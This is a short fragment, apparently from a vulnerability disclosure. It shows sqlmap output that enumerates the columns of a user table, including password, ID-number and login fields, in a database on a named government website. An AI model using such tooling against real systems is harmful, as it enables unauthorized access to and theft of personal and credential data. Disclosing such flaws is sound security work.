 Database: MOEXHCDB
Table: uvw_user
[10 columns]
+-----------+-----------+
¦ Column    ¦ Type      ¦
+-----------+-----------+
¦ chgpwd    ¦ varchar   ¦
¦ cname     ¦ nvarchar  ¦
¦ deptid    ¦ varchar   ¦
¦ idno      ¦ varchar   ¦
¦ logintime ¦ datetime  ¦
¦ pwd       ¦ varbinary ¦
¦ sorting   ¦ int       ¦
¦ stop      ¦ varchar   ¦
¦ titleid   ¦ varchar   ¦
¦ uid       ¦ varchar   ¦
+-----------+-----------+
[17:42:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.moex.gov.tw'
[*] shutting down at 17:42:41
www.wooyun.org